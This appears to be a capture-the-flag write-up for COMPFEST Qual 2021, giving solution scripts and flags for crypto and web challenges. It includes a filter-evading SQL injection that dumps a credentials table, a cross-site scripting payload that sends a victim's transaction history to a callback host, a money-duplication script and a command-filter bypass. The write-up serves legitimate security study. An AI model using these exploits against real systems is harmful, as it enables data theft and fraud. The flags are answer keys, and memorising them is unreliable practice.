Compfest Qual 2021
Snab? Yes, Snab (Crypto)
from math import gcd, sqrt
from Crypto.Util.number import*
datas = open('output.txt').readlines()
e, s, n, a, b = map(int, datas[:-1])
c_list = datas.pop()
c_list = c_list.replace('[', '').replace(']', '').replace(' ', '').split(',')
c_list = [int(x) for x in c_list]
multR = pow(s, 3) - a
r = gcd(multR, b)
p2 = (b // r)
p = gcd(p2, n)
q = n // p
d = inverse(e, (p-1)*(q-1))
m_list = []
for c in c_list:
m = pow(c, d, n)
m_list.append(long_to_bytes(m//r).decode())
print(''.join(m_list))Flag: COMPFEST13{y0U_d1DnT_3xpEcT_t0_FinD_pQ_4s_a_fl4g_DiD_y0u_7e1877a801}
You AES Me Up (Crypto)
from pwn import *
import binascii
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes, bytes_to_long
conn = remote('103.152.242.242', 5592)
def encryptIV(msg):
# send msg as payload to server
def encrypt(msg):
# encode msg to HEX and send it to encrypt
def decrypt(msg):
# encode msg to HEX and send it to decrypt
def getEncryptedFlag():
# get encryptedFlag from server, decode result
# FIND IV #
payload = '0000000000000000000000000000000000000000000000000000000000000000'
enc = encryptIV(payload)
first_part = enc[:16]
second_part = enc[16:32]
decrypted_second_part = decrypt(second_part)
IV = (bytes_to_long(first_part) ^ bytes_to_long(decrypted_second_part))
# DECRYPT FLAG #
encrypted = getEncryptedFlag()
enc = []
for i in range(0, len(encrypted), 16):
enc.append(encrypted[i:i+16])
res = []
for x in enc:
res.append(decrypt(x))
res = [bytes_to_long(x) for x in res]
enc = [bytes_to_long(x) for x in enc]
cipher = [0] * 10
cipher[0] = res[0]
for i in range(1, len(res)):
cipher[i] = res[i] ^ cipher[i-1] ^ enc[i-1] ^ IV
IV = long_to_bytes(IV)
ebc = AES.new(IV, AES.MODE_ECB)
flag = []
for c in cipher:
try:
c = long_to_bytes(c)
flag.append(ebc.decrypt(c).decode())
except:
continue
print(''.join(flag))Flag: COMPFEST13{Y0u_aes_me_Uppppppp_____t0_c0dE_on_st0rmy_Seaaaas____e0212d1a34}
Hospital Donation (Web Exploit)
{
"items" : [
{
"id" : 4,
"quantity": "50e99"
}
]
}Flag: COMPFEST13{thank_you_g00d_people_4_helping_us_ffb3a7cdd8}
Chasing The Flag! (Web Exploit)
import requests as r
import urllib
URL = "http://103.152.242.242:50234/leaderboard.php?name="
def nuke(payload):
payload = '/**/'.join(payload)
return r.get(URL + urllib.parse.quote(payload)).json()
def mutation(query):
for_replace = []
for pl in query.split():
for p in pl.replace(',', ' ').split():
if p not in for_replace:
for_replace.append(''.join(list(filter(str.isalpha, p))))
for fr in for_replace:
prev = int(len(fr)/2) if len(fr) % 2 else int(len(fr)/2)+1
query = query.replace(fr, fr[:prev] + fr + fr[prev:])
return query
## stage 1
payload = [
"a'",
mutation('union'),
mutation('select'),
'table_name,column_name,1',
'from',
'information_schema.columns',
'where',
'table_schema=database()',
'#'
]
# {'id': 'teamcreds', 'name': 'id', 'score': '1'}
# {'id': 'teamcreds', 'name': 'username', 'score': '1'}
# {'id': 'teamcreds', 'name': 'password', 'score': '1'}
# {'id': 'teamcreds', 'name': 'winner', 'score': '1'}
# {'id': 'teamdata', 'name': 'id', 'score': '1'}
# {'id': 'teamdata', 'name': 'name', 'score': '1'}
# {'id': 'teamdata', 'name': 'points', 'score': '1'}
## stage 2
payload = [
"a'",
mutation('union'),
mutation('select'),
'id,username,password',
'from',
'teamcreds',
'#'
]
# {'id': '1', 'name': 'aebeceh', 'score': 'abcabcabc'}
# {'id': '2', 'name': 'DivideetConquer', 'score': 'hahahihihehe'}
# {'id': '3', 'name': 'Recehabesssss', 'score': '4p4l0l14tl14t'}
# {'id': '4', 'name': 'UwU', 'score': 'UwawUwu890'}
# {'id': '5', 'name': 'Thetriad', 'score': 'OneTwoDreiForFive'}
# {'id': '6', 'name': 'Alpha', 'score': 'YEEAAHHBOOII111'}
# {'id': '7', 'name': 'Charlie', 'score': 'HOWlittleratstolethe3333'}
# {'id': '8', 'name': 'YEET', 'score': 'Taaaan9999'}
# {'id': '9', 'name': 'Waitwhut', 'score': 'Th1sIsN0tPl41nT3xtRight?'}
print(nuke(payload))Flag: COMPFEST13{use-this-code-to-get-fifty-percent-off-in-CTF-Course_c765355330}
COMPFEST Pay v2 (Web Exploit)
function nuke() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
report(xhr.responseText);
}
}
xhr.open('GET', '/api/v1/history/sent/', true);
xhr.send(null);
}
function report(res) {
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://domain.com/callback', true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.send(`datas=${encodeURI(res)}`);
return xhr.responseText;
}
nuke();import pwn
import requests as r
URL = "http://103.152.242.243:6901"
USERNAME = "username"
PASSWORD = "password"
MINIONS = "minions"
s = r.Session()
def fetch_token(route):
datas = s.get(f'{URL}/{route}').text
return pwn.re.findall('token" value="(.*)"', datas).pop()
def fetch_balance():
return int(pwn.re.findall('ξ(.*)', s.get(f'{URL}/dashboard/').text).pop(0).replace(',', ''))
## login
s.post(f'{URL}/login/', data={
'username' : USERNAME,
'password' : PASSWORD,
'csrfmiddlewaretoken' : fetch_token('login')
})
currentBalance = fetch_balance()
log = pwn.log.progress(f'currentBalance')
while currentBalance < 1000000000:
log.status(currentBalance.__str__())
## send money
s.post(f'{URL}/transaction/send/', data={
'recipient' : 'richGuy',
'msg' : '????',
'transaction_password' : PASSWORD,
'csrfmiddlewaretoken' : fetch_token('dashboard/#send'),
'amount' : '1'
})
currentTransaction = s.get(f'{URL}/api/v1/history/sent/').json()['data'].pop()['id']
## update transaction
s.post(f'{URL}/transaction/{currentTransaction}/update/', data={
'recipient' : MINIONS,
'msg' : '????',
'transaction_password' : PASSWORD,
'csrfmiddlewaretoken' : fetch_token('history/sent/'),
'amount' : currentBalance - 1
})
## delete transaction
s.get(f'{URL}/transaction/{currentTransaction}/delete/')
currentBalance = fetch_balance()Flag: COMPFEST13{money_m0n3y_MoNeY_everyONE_n33d5_1t_c289b51c8d}
COMPFEST IDE (Web Exploit)
c\a\t PR1zeFlag: COMPFEST13{Ho_ho_Ho_Ez_problem_after_ALL}